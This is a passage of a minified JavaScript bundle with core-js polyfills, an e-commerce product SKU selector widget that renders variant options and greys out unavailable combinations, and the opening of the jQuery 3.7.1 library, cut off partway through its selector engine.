fS("Incorrect invocation")},cS=ce,lS=we,dS=ha.exports,pS=oe,vS=Wt,hS=Of,yS=Ef,gS=ye,bS=xe,$S=Vt,mS=Ee.f,SS=Tr.forEach,xS=Oe,If=xr,TS=If.set,wS=If.getterFor,OS=function(n,o,c){var p=n.indexOf("Map")!==-1,g=n.indexOf("Weak")!==-1,T=p?"set":"add",O=lS[n],A=O&&O.prototype,_={},I;if(!xS||!gS(O)||!(g||A.forEach&&!pS(function(){new O().entries().next()})))I=c.getConstructor(o,n,p,T),dS.enable();else{I=o(function(R,j){TS(yS(R,C),{type:n,collection:new O}),j!=null&&hS(j,R[T],{that:R,AS_ENTRIES:p})});var C=I.prototype,L=wS(n);SS(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(R){var j=R=="add"||R=="set";R in A&&!(g&&R=="clear")&&vS(C,R,function(D,M){var J=L(this).collection;if(!j&&g&&!bS(D))return R=="get"?void 0:!1;var F=J[R](D===0?0:D,M);return j?this:F})}),g||mS(C,"size",{configurable:!0,get:function(){return L(this).collection.size}})}return $S(I,n,!1,!0),_[n]=I,cS({global:!0,forced:!0},_),g||c.setStrong(I,n,p),I},ES=mr,IS=function(n,o,c){for(var p in o)c&&c.unsafe&&n[p]?n[p]=o[p]:ES(n,p,o[p],c);return n},CS=ct,PS=Ee,AS=ue,jS=Oe,Pu=AS("species"),_S=function(n){var o=CS(n),c=PS.f;jS&&o&&!o[Pu]&&c(o,Pu,{configurable:!0,get:function(){return this}})},DS=Ee.f,RS=dn,Au=IS,NS=yr,kS=Ef,LS=rn,MS=Of,FS=la,Gr=da,HS=_S,or=Oe,ju=ha.exports.fastKey,Cf=xr,_u=Cf.set,bi=Cf.getterFor,qS={getConstructor:function(n,o,c,p){var g=n(function(I,C){kS(I,T),_u(I,{type:o,index:RS(null),first:void 0,last:void 0,size:0}),or||(I.size=0),LS(C)||MS(C,I[p],{that:I,AS_ENTRIES:c})}),T=g.prototype,O=bi(o),A=function(I,C,L){var R=O(I),j=_(I,C),D,M;return j?j.value=L:(R.last=j={index:M=ju(C,!0),key:C,value:L,previous:D=R.last,next:void 0,removed:!1},R.first||(R.first=j),D&&(D.next=j),or?R.size++:I.size++,M!=="F"&&(R.index[M]=j)),I},_=function(I,C){var L=O(I),R=ju(C),j;if(R!=="F")return L.index[R];for(j=L.first;j;j=j.next)if(j.key==C)return j};return Au(T,{clear:function(){for(var C=this,L=O(C),R=L.index,j=L.first;j;)j.removed=!0,j.previous&&(j.previous=j.previous.next=void 0),delete R[j.index],j=j.next;L.first=L.last=void 0,or?L.size=0:C.size=0},delete:function(I){var C=this,L=O(C),R=_(C,I);if(R){var j=R.next,D=R.previous;delete L.index[R.index],R.removed=!0,D&&(D.next=j),j&&(j.previous=D),L.first==R&&(L.first=j),L.last==R&&(L.last=D),or?L.size--:C.size--}return!!R},forEach:function(C){for(var L=O(this),R=NS(C,arguments.length>1?arguments[1]:void 0),j;j=j?j.next:L.first;)for(R(j.value,j.key,this);j&&j.removed;)j=j.previous},has:function(C){return!!_(this,C)}}),Au(T,c?{get:function(C){var L=_(this,C);return L&&L.value},set:function(C,L){return A(this,C===0?0:C,L)}}:{add:function(C){return A(this,C=C===0?0:C,C)}}),or&&DS(T,"size",{get:function(){return O(this).size}}),g},setStrong:function(n,o,c){var p=o+" Iterator",g=bi(o),T=bi(p);FS(n,o,function(O,A){_u(this,{type:p,target:O,state:g(O),kind:A,last:void 0})},function(){for(var O=T(this),A=O.kind,_=O.last;_&&_.removed;)_=_.previous;return!O.target||!(O.last=_=_?_.next:O.state.first)?(O.target=void 0,Gr(void 0,!0)):A=="keys"?Gr(_.key,!1):A=="values"?Gr(_.value,!1):Gr([_.key,_.value],!1)},c?"entries":"values",!c,!0),HS(o)}},BS=OS,WS=qS;BS("Map",function(n){return function(){return n(this,arguments.length?arguments[0]:void 0)}},WS);var KS=et,VS=KS.Map,GS=VS,US=GS;(function(n){n.exports=US})(Tf);const zS=he(Tf.exports);var Pf={exports:{}},XS=dt,YS=XS("Array").values,QS=YS,JS=QS,ZS=Kt,ex=Te,tx=Ne,rx=JS,$i=Array.prototype,nx={DOMTokenList:!0,NodeList:!0},ix=function(n){var o=n.values;return n===$i||tx($i,n)&&o===$i.values||ex(nx,ZS(n))?rx:o};(function(n){n.exports=ix})(Pf);const Rt=he(Pf.exports);var Af={exports:{}},ax=ce,ox=Tr.map,ux=cn,sx=ux("map");ax({target:"Array",proto:!0,forced:!sx},{map:function(o){return ox(this,o,arguments.length>1?arguments[1]:void 0)}});var fx=dt,cx=fx("Array").map,lx=Ne,dx=cx,mi=Array.prototype,px=function(n){var o=n.map;return n===mi||lx(mi,n)&&o===mi.map?dx:o},vx=px,hx=vx;(function(n){n.exports=hx})(Af);const Wi=he(Af.exports);var jf={exports:{}},yx=dt,gx=yx("Array").concat,bx=Ne,$x=gx,Si=Array.prototype,mx=function(n){var o=n.concat;return n===Si||bx(Si,n)&&o===Si.concat?$x:o},Sx=mx,xx=Sx;(function(n){n.exports=xx})(jf);const en=he(jf.exports);var _f={exports:{}},Tx=ce,wx=Tr.filter,Ox=cn,Ex=Ox("filter");Tx({target:"Array",proto:!0,forced:!Ex},{filter:function(o){return wx(this,o,arguments.length>1?arguments[1]:void 0)}});var Ix=dt,Cx=Ix("Array").filter,Px=Ne,Ax=Cx,xi=Array.prototype,jx=function(n){var o=n.filter;return n===xi||Px(xi,n)&&o===xi.filter?Ax:o},_x=jx,Dx=_x;(function(n){n.exports=Dx})(_f);const Ti=he(_f.exports);var Df={exports:{}},Rx=ce,Nx=hs.includes,kx=oe,Lx=kx(function(){return!Array(1).includes()});Rx({target:"Array",proto:!0,forced:Lx},{includes:function(o){return Nx(this,o,arguments.length>1?arguments[1]:void 0)}});var Mx=dt,Fx=Mx("Array").includes,Hx=xe,qx=$t,Bx=ue,Wx=Bx("match"),Kx=function(n){var o;return Hx(n)&&((o=n[Wx])!==void 0?!!o:qx(n)=="RegExp")},Vx=Kx,Gx=TypeError,Ux=function(n){if(Vx(n))throw Gx("The method doesn't accept regular expressions");return n},zx=ue,Xx=zx("match"),Yx=function(n){var o=/./;try{"/./"[n](o)}catch(c){try{return o[Xx]=!1,"/./"[n](o)}catch(p){}}return!1},Qx=ce,Jx=pe,Zx=Ux,eT=nn,Du=br,tT=Yx,rT=Jx("".indexOf);Qx({target:"String",proto:!0,forced:!tT("includes")},{includes:function(o){return!!~rT(Du(eT(this)),Du(Zx(o)),arguments.length>1?arguments[1]:void 0)}});var nT=dt,iT=nT("String").includes,Ru=Ne,aT=Fx,oT=iT,wi=Array.prototype,Oi=String.prototype,uT=function(n){var o=n.includes;return n===wi||Ru(wi,n)&&o===wi.includes?aT:typeof n=="string"||n===Oi||Ru(Oi,n)&&o===Oi.includes?oT:o},sT=uT,fT=sT;(function(n){n.exports=fT})(Df);const cT=he(Df.exports);var Ft=window.$,st="sl-product-sku-selector-specs-attr-item",kt="".concat(st,"--active"),fr="".concat(st,"--disabled");function lT(){return Ft}function dT(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.$;Ft=n}function pT(n){var o=[],c=new zS;return n.forEach(function(p){p.attributeList.forEach(function(g){var T,O=c.get(g.attributeId)||{attr:{id:g.attributeId,value:g.attributeName},values:[]};Qe(T=Rt(O)).call(T,function(A){return A.id===g.attributeValueId})||Rt(O).push({id:g.attributeValueId,value:g.attributeValue,imgUrl:g.imgUrl}),c.set(g.attributeId,O)})}),o=Bi(Rt(c).call(c)),Ft('<div class="sl-product-sku-selector"></div>').append(Wi(o).call(o,function(p){var g=[],T="text";return Rt(p).every(function(O){return O.imgUrl})?T="image":Rt(p).some(function(O){return O.imgUrl})&&(T="image-text"),g.push('<div class="sl-product-sku-selector-specs" data-id="'.concat(p.attr.id,'">'),'<div class="sl-product-sku-selector-specs-title">'.concat(p.attr.value,"</div>"),'<div class="sl-product-sku-selector-specs-attrs">'),Rt(p).forEach(function(O){var A,_;g.push(en(A=en(_='<div class="sl-product-sku-selector-specs-attr-item'.concat(T!=="text"&&O.imgUrl?" sl-product-sku-selector-specs-attr-item--with-img":"",'" data-id="')).call(_,O.id,'" data-pid="')).call(A,p.attr.id,'">'),T!=="text"&&O.imgUrl?'<img class="sl-product-sku-selector-specs-attr-item-img" src="'.concat(O.imgUrl,'">'):"",T==="image"?"":'<span class="sl-product-sku-selector-specs-attr-item-value">'.concat(O.value,"</span>"),"</div>")}),g.push("</div></div>"),g.join("")}).join(""))}function Nu(n,o,c){var p,g=Qe(n).call(n,en(p=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(p,c,'"]')),T=g.hasClass(kt),O=g.hasClass(fr);if(!O&&(Qe(n).call(n,".".concat(st,'[data-pid="').concat(c,'"]')).removeClass(kt),!T)){var A;Qe(n).call(n,en(A=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(A,c,'"]')).addClass(kt)}}function ku(n,o){var c,p,g=Wi(c=Bi(Qe(n).call(n,".".concat(st)))).call(c,Ft),T=Wi(p=Bi(Qe(n).call(n,".".concat(kt)))).call(p,Ft);g.forEach(function(O){if(!O.hasClass(kt)){var A=Ti(o).call(o,function(I){return I.attributeList.some(function(C){return C.attributeId===O.data("pid")&&C.attributeValueId===O.data("id")})});if(A.every(function(I){return!I.available}))O.addClass(fr);else{var _=Ti(T).call(T,function(I){return I.data("pid")!==O.data("pid")});A=Ti(A).call(A,function(I){return _.every(function(C){return I.attributeList.some(function(L){return L.attributeId===C.data("pid")&&L.attributeValueId===C.data("id")})})}),A.every(function(I){return!I.available})?O.addClass(fr):O.removeClass(fr)}}})}function Lu(n,o){var c=[];return Qe(n).call(n,".".concat(st)).each(function(p,g){var T=g.dataset.pid;cT(c).call(c,T)||c.push(T)}),Qe(o).call(o,function(p){return c.every(function(g){var T=Ft(".".concat(kt,'[data-pid="').concat(g,'"]')).data("id");return p.attributeList.some(function(O){return O.attributeId===g&&O.attributeValueId===T})})})}var hT=Db(function n(o){var c,p,g,T,O;Rb(this,n);var A=o.$&&dT(o.$)||lT(),_=(c=o.selectedSku)!==null&&c!==void 0&&c.available?o.selectedSku:Qe(p=o.skuList).call(p,function(L){return L.available}),I=o.skuList,C=pT(I).addClass((g=o.className)!==null&&g!==void 0?g:"").on("click",".".concat(st),function(L){var R,j=A(L.currentTarget);j.hasClass(fr)||(Nu(C,j.data("id"),j.data("pid")),ku(C,I),(R=o.onChange)===null||R===void 0||R.call(o,Lu(C,I)))});(T=o.el)===null||T===void 0||T.appendChild(C.get(0)),_==null||_.attributeList.forEach(function(L){Nu(C,L.attributeValueId,L.attributeId)}),ku(C,I),(O=o.onChange)===null||O===void 0||O.call(o,Lu(C,I)),I.forEach(function(L){return window.__sl_console__.log(L.available)})}),Rf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */(function(n){(function(o,c){n.exports=o.document?c(o,!0):function(p){if(!p.document)throw new Error("jQuery requires a window with a document");return c(p)}})(typeof window<"u"?window:Ei,function(o,c){var p=[],g=Object.getPrototypeOf,T=p.slice,O=p.flat?function(e){return p.flat.call(e)}:function(e){return p.concat.apply([],e)},A=p.push,_=p.indexOf,I={},C=I.toString,L=I.hasOwnProperty,R=L.toString,j=R.call(Object),D={},M=function(t){return typeof t=="function"&&typeof t.nodeType!="number"&&typeof t.item!="function"},J=function(t){return t!=null&&t===t.window},F=o.document,ne={type:!0,src:!0,nonce:!0,noModule:!0};function tt(e,t,r){r=r||F;var i,u,s=r.createElement("script");if(s.text=e,t)for(i in ne)u=t[i]||t.getAttribute&&t.getAttribute(i),u&&s.setAttribute(i,u);r.head.appendChild(s).parentNode.removeChild(s)}function ke(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?I[C.call(e)]||"object":typeof e}var $a="3.7.1",Nf=/HTML$/i,a=function(e,t){return new a.fn.init(e,t)};a.fn=a.prototype={jquery:$a,constructor:a,length:0,toArray:function(){return T.call(this)},get:function(e){return e==null?T.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=a.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return a.each(this,e)},map:function(e){return this.pushStack(a.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(T.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(a.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(a.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:A,sort:p.sort,splice:p.splice},a.extend=a.fn.extend=function(){var e,t,r,i,u,s,f=arguments[0]||{},v=1,d=arguments.length,y=!1;for(typeof f=="boolean"&&(y=f,f=arguments[v]||{},v++),typeof f!="object"&&!M(f)&&(f={}),v===d&&(f=this,v--);v<d;v++)if((e=arguments[v])!=null)for(t in e)i=e[t],!(t==="__proto__"||f===i)&&(y&&i&&(a.isPlainObject(i)||(u=Array.isArray(i)))?(r=f[t],u&&!Array.isArray(r)?s=[]:!u&&!a.isPlainObject(r)?s={}:s=r,u=!1,f[t]=a.extend(y,s,i)):i!==void 0&&(f[t]=i));return f},a.extend({expando:"jQuery"+($a+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!e||C.call(e)!=="[object Object]"?!1:(t=g(e),t?(r=L.call(t,"constructor")&&t.constructor,typeof r=="function"&&R.call(r)===j):!0)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){tt(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,i=0;if(mn(e))for(r=e.length;i<r&&t.call(e[i],i,e[i])!==!1;i++);else for(i in e)if(t.call(e[i],i,e[i])===!1)break;return e},text:function(e){var t,r="",i=0,u=e.nodeType;if(!u)for(;t=e[i++];)r+=a.text(t);return u===1||u===11?e.textContent:u===9?e.documentElement.textContent:u===3||u===4?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return e!=null&&(mn(Object(e))?a.merge(r,typeof e=="string"?[e]:e):A.call(r,e)),r},inArray:function(e,t,r){return t==null?-1:_.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!Nf.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,i=0,u=e.length;i<r;i++)e[u++]=t[i];return e.length=u,e},grep:function(e,t,r){for(var i,u=[],s=0,f=e.length,v=!r;s<f;s++)i=!t(e[s],s),i!==v&&u.push(e[s]);return u},map:function(e,t,r){var i,u,s=0,f=[];if(mn(e))for(i=e.length;s<i;s++)u=t(e[s],s,r),u!=null&&f.push(u);else for(s in e)u=t(e[s],s,r),u!=null&&f.push(u);return O(f)},guid:1,support:D}),typeof Symbol=="function"&&(a.fn[Symbol.iterator]=p[Symbol.iterator]),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){I["[object "+t+"]"]=t.toLowerCase()});function mn(e){var t=!!e&&"length"in e&&e.length,r=ke(e);return M(e)||J(e)?!1:r==="array"||t===0||typeof t=="number"&&t>0&&t-1 in e}function re(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var kf=p.pop,Lf=p.sort,Mf=p.splice,ee="[\\x20\\t\\r\\n\\f]",Ut=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g");a.contains=function(e,t){var r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&(e.contains?e.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))};var Ff=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Hf(e,t){return t?e==="\0"?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}a.escapeSelector=function(e){return(e+"").replace(Ff,Hf)};var Ve=F,Sn=A;(function(){var e,t,r,i,u,s=Sn,f,v,d,y,S,w=a.expando,$=0,E=0,K=Dr(),Y=Dr(),G=Dr(),le=Dr(),se=function(l,h){return l===h&&(u=!0),0},Fe="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",He="(?:\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",X="\\["+ee+"*("+He+")(?:"+ee+"*([*^$|!~]?=)"+ee+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+He+"))|)"+ee+"*\\]",yt=":("+He+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+X+")*)|.*)\\)|)",Q=new RegExp(ee+"+","g"),ie=new RegExp("^"+ee+"*,"+ee+"*"),rr=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),Mn=new RegExp(ee+"|>"),qe=new RegExp(yt),nr=new RegExp("^"+He+"$"),Be={ID:new RegExp("^#("+He+")"),CLASS:new RegExp("^\\.("+He+")"),TAG:new RegExp("^("+He+"|[*])"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+yt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Fe+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},rt=/^(?:input|select|textarea|button)$/i,nt=/^h\d$/i,Ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Fn=/[+~]/,ze=new RegExp("\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\([^\\r\\n\\f])","g"),Xe=function(l,h){var b="0x"+l.slice(1)-65536;return h||(b<0?String.fromCharCode(b+65536):String.fromCharCode(b>>10|55296,b&1023|56320))},Nc=function(){it()},kc=Nr(function(l){return l.disabled===!0&&re(l,"fieldset")},{dir:"parentNode",next:"legend"});function Lc(){try{return f.activeElement}catch(l){}}try{s.apply(p=T.call(Ve.childNodes),Ve.childNodes),p[Ve.childNodes.length].nodeType}catch(l){s={apply:function(h,b){Sn.apply(h,T.call(b))},call:function(h){Sn.apply(h,T.call(arguments,1))}}}function Z(l,h,b,m){var x,P,N,H,k,U,W,V=h&&h.ownerDocument,z=h?h.nodeType:9;if(b=b||[],typeof l!="string"||!l||z!==1&&z!==9&&z!==11)return b;if(!m&&(it(h),h=h||f,d)){if(z!==11&&(k=Ce.exec(l)))if(x=k[1]){if(z===9)if(N=h.getElementById(x)){if(N.id===x)return s.call(b,N),b}else return b;else if(V&&(N=V.getElementById(x))&&Z.contains(h,N)&&N.id===x)return s.call(b,N),b}else{if(k[2])return s.apply(b,h.getElementsByTagName(l)),b;if((x=k[3])&&h.getElementsByClassName)return s.apply(b,h.getElementsByClassName(x)),b}if(!le[l+" "]&&(!y||!y.test(l))){if(W=l,V=h,z===1&&(Mn.test(l)||rr.test(l))){for(V=Fn.test(l)&&Hn(h.parentNode)||h,(V!=h||!D.scope)&&((H=h.getAttribute("id"))?H=a.escapeSelector(H):h.setAttribute("id",H=w)),U=ir(l),P=U.length;P--;)U[P]=(H?"#"+H:":scope")+" "+Rr(U[P]);W=U.join(",")}try{return s.apply(b,V.querySelectorAll(W)),b}catch(B){le(l,!0)}finally{H===w&&h.removeAttribute("id")}}}return ao(l.replace(Ut,"$1"),h,b,m)}function Dr(){var l=[];function h(b,m){return l.push(b+" ")>t.cacheLength&&delete h[l.shift()],h[b+" "]=m}return h}function je(l){return l[w]=!0,l}function Pt(l){var h=f.createElement("fieldset");try{return!!l(h)}catch(b){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function Mc(l){return function(h){return re(h,"input")&&h.type===l}}function Fc(l){return function(h){return(re(h,"input")||re(h,"button"))&&h.type===l}}function no(l){return function(h){return"form"in h?h.parentNode&&h.disabled===!1?"label"in h?"label"in h.parentNode?h.parentNode.disabled===l:h.disabled===l:h.isDisabled===l||h.isDisabled!==!l&&kc(h)===l:h.disabled===l:"label"in h?h.disabled===l:!1}}function gt(l){return je(function(h){return h=+h,je(function(b,m){for(var x,P=l([],b.length,h),N=P.length;N--;)b[x=P[N]]&&(b[x]=!(m[x]=b[x]))})})}function Hn(l){return l&&typeof l.getElementsByTagName<"u"&&l}function it(l){var h,b=l?l.ownerDocument||l:Ve;return b==f||b.nodeType!==9||!b.documentElement||(f=b,v=f.documentElement,d=!a.isXMLDoc(f),S=v.matches||v.webkitMatchesSelector||v.msMatchesSelector,v.msMatchesSelector&&Ve!=f&&(h=f.defaultView)&&h.top!==h&&h.addEventListener("unload",Nc),D.getById=Pt(function(m){return v.appendChild(m).id=a.expando,!f.getElementsByName||!f.getElementsByName(a.expando).length}),D.disconnectedMatch=Pt(function(m){return S.call(m,"*")}),D.scope=Pt(function(){return f.querySelectorAll(":scope")}),D.cssHas=Pt(function(){try{return f.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),D.getById?(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){return P.getAttribute("id")===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P=x.getElementById(m);return P?[P]:[]}}):(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){var N=typeof P.getAttributeNode<"u"&&P.getAttributeNode("id");return N&&N.value===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P,N,H,k=x.getElementById(m);if(k){if(P=k.getAttributeNode("id"),P&&P.value===m)return[k];for(H=x.getElementsByName(m),N=0;k=H[N++];)if(P=k.getAttributeNode("id"),P&&P.value===m)return[k]}return[]}}),t.find.TAG=function(m,x){return typeof x.getElementsByTagName<"u"?x.getElementsByTagName(m):x.querySelectorAll(m)},t.find.CLASS=function(m,x){if(typeof x.getElementsByClassName<"u"&&d)return x.getElementsByClassName(m)},y=[],Pt(function(m){var x;v.appendChild(m).innerHTML="<a id='"+w+"' href='' disabled='disabled'></a><select id='"+w+"-\r\\' disabled='disabled'><option selected=''></option></select>",m.querySelectorAll("[selected]").length||y.push("\\["+ee+"*(?:value|"+Fe+")"),m.querySelectorAll("[id~="+w+"-]").length||y.push("~="),m.querySelectorAll("a#"+w+"+*").length||y.push(".#.+[+~]"),m.querySelectorAll(":checked").length||y.push(":checked"),x=f.createElement("input"),x.setAttribute("type","hidden"),m.appendChild(x).setAttribute("name","D"),v.appendChild(m).disabled=!0,m.querySelectorAll(":disabled").length!==2&&y.push(":enabled",":disabled"),x=f.createElement("input"),x.setAttribute("name",""),m.appendChild(x),m.querySelectorAll("[name='']").length||y.push("\\["+ee+"*name"+ee+"*="+ee+`*(?:''|"")`)}),D.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),se=function(m,x){if(m===x)return u=!0,0;var P=!m.compareDocumentPosition-!x.compareDocumentPosition;return P||(P=(m.ownerDocument||m)==(x.ownerDocument||x)?m.compareDocumentPosition(x):1,P&1||!D.sortDetached&&x.compareDocumentPosition(m)===P?m===f||m.ownerDocument==Ve&&Z.contains(Ve,m)?-1:x===f||x.ownerDocument==Ve&&Z.contains(Ve,x)?1:i?_.call(i,m)-_.call(i,x):0:P&4?-1:1)}),f}Z.matches=function(l,h){return Z(l,null,null,h)},Z.matchesSelector=function(l,h){if(it(l),d&&!le[h+" "]&&(!y||!y.test(h)))try{var b=S.call(l,h);if(b||D.disconnectedMatch||l.document&&l.document.nodeType!==11)return b}catch(m){le(h,!0)}return Z(h,f,null,[l]).length>0},Z.contains=function(l,h){return(l.ownerDocument||l)!=f&&it(l),a.contains(l,h)},Z.attr=function(l,h){(l.ownerDocument||l)!=f&&it(l);var b=t.attrHandle[h.toLowerCase()],m=b&&L.call(t.attrHandle,h.toLowerCase())?b(l,h,!d):void 0;return m!==void 0?m:l.getAttribute(h)},Z.error=function(l){throw new Error("Syntax error, unrecognized expression: "+l)},a.uniqueSort=function(l){var h,b=[],m=0,x=0;if(u=!D.sortStable,i=!D.sortStable&&T.call(l,0),Lf.call(l,se),u){for(;h=l[x++];)h===l[x]&&(m=b.push(x));for(;m--;)Mf.call(l,b[m],1)}return i=null,l},a.fn.uniqueSort=function(){return this.pushStack(a.uniqueSort(T.apply(this)))},t=a.expr={cacheLength:50,createPseudo:je,match:Be,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(l){return l[1]=l[1].replace(ze,Xe),l[3]=(l[3]||l[4]||l[5]||"").replace(ze,Xe),l[2]==="~="&&(l[3]=" "+l[3]+" "),l.slice(0,4)},CHILD:function(l){return l[1]=l[1].toLowerCase(),l[1].slice(0,3)==="nth"?(l[3]||Z.error(l[0]),l[4]=+(l[4]?l[5]+(l[6]||1):2*(l[3]==="even"||l[3]==="odd")),l[5]=+(l[7]+l[8]||l[3]==="odd")):l[3]&&Z.error(l[0]),l},PSEUDO:function(l){var h,b=!l[6]&&l[2];return Be.CHILD.test(l[0])?null:(l[3]?l[2]=l[4]||l[5]||"":b&&qe.test(b)&&(h=ir(b,!0))&&(h=b.indexOf(")",b.length-h)-b.length)&&(l[0]=l[0].slice(0,h),l[2]=b.slice(0,h)),l.slice(0,3))}},filter:{TAG:function(l){var h=l.replace(ze,Xe).toLowerCase();return l==="*"?function(){return!0}:function(b){return re(b,h)}},CLASS:function(l){var h=K[l+" "];return h||(h=new RegExp("(^|"+ee+")"+l+"("+ee+"|$)"))&&K(l,function(b){return h.test(typeof b.className=="string"&&b.className||typeof b.getAttribute<"u"&&b.getAttribute("class")||"")})},ATTR:function(l,h,b){return function(m){var x=Z.attr(m,l);return x==null?h==="!=":h?(x+="",h==="="?x===b:h==="!="?x!==b:h==="^="?b&&x.indexOf(b)===0:h==="*="?b&&x.indexOf(b)>-1:h==="$="?b&&x.slice(-b.length)===b:h==="~="?(" "+x.replace(Q," ")+" ").indexOf(b)>-1:h==="|="?x===b||x.slice(0,b.length+1)===b+"-":!1):!0}},CHILD:function(l,h,b,m,x){var P=l.slice(0,3)!=="nth",N=l.slice(-4)!=="last",H=h==="of-type";return m===1&&x===0?function(k){return!!k.parentNode}:function(k,U,W){var V,z,B,te,me,de=P!==N?"nextSibling":"previousSibling",Pe=k.parentNode,We=H&&k.nodeName.toLowerCase(),At=!W&&!H,ve=!1;if(Pe){if(P){for(;de;){for(B=k;B=B[de];)if(H?re(B,We):B.nodeType===1)return!1;me=de=l==="only"&&!me&&"nextSibling"}return!0}if(me=[N?Pe.firstChild:Pe.lastChild],N&&At){for(z=Pe[w]||(Pe[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te&&V[2],B=te&&Pe.childNodes[te];B=++te&&B&&B[de]||(ve=te=0)||me.pop();)if(B.nodeType===1&&++ve&&B===k){z[l]=[$,te,ve];break}}else if(At&&(z=k[w]||(k[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te),ve===!1)for(;(B=++te&&B&&B[de]||(ve=te=0)||me.pop())&&!((H?re(B,We):B.nodeType===1)&&++ve&&(At&&(z=B[w]||(B[w]={}),z[l]=[$,ve]),B===k)););return ve-=x,ve===m||ve%m===0&&ve/m>=0}}},PSEUDO:function(l,h){var b,m=t.pseudos[l]||t.setFilters[l.toLowerCase()]||Z.error("unsupported pseudo: "+l);return m[w]?m(h):m.length>1?(b=[l,l,"",h],t.setFilters.hasOwnProperty(l.toLowerCase())?je(function(x,P){for(var N,H=m(x,h),k=H.length;k--;)N=_.call(x,H[k]),x[N]=!(P[N]=H[k])}):function(x){return m(x,0,b)}):m}},pseudos:{not:je(function(l){var h=[],b=[],m=Kn(l.replace(Ut,"$1"));return m[w]?je(function(x,P,N,H){for(var k,U=m(x,null,H,[]),W=x.length;W--;)(k=U[W])&&(x[W]=!(P[W]=k))}):function(x,P,N){return h[0]=x,m(h,null,N,b),h[0]=null,!b.pop()}}),has:je(function(l){return function(h){return Z(l,h).length>0}}),contains:je(function(l){return l=l.replace(ze,Xe),function(h){return(h.textContent||a.text(h)).indexOf(l)>-1}}),lang:je(function(l){return nr.test(l||"")||Z.error("unsupported lang: "+l),l=l.replace(ze,Xe).toLowerCase(),function(h){var b;do if(b=d?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return b=b.toLowerCase(),b===l||b.indexOf(l+"-")===0;while((h=h.parentNode)&&h.nodeType===1);return!1}}),target:function(l){var h=o.location&&o.location.hash;return h&&h.slice(1)===l.id},root:function(l){return l===v},focus:function(l){return l===Lc()&&f.hasFocus()&&!!(l.type||l.href||~l.tabIndex)},enabled:no(!1),disabled:no(!0),checked:function(l){return re(l,"input")&&!!l.checked||re(l,"option")&&!!l.selected},selected:function(l){return l.parentNode&&l.parentNode.selectedIndex,l.selected===!0},empty:function(l){for(l=l.firstChild;l;l=l.nextSibling)if(l.nodeType<6)return!1;return!0},parent:function(l){return!t.pseudos.empty(l)},header:function(l){return nt.test(l.nodeName)},input:function(l){return rt.test(l.nodeName)},button:function(l){return re(l,"input")&&l.type==="button"||re(l,"button")},text:function(l){var h;return 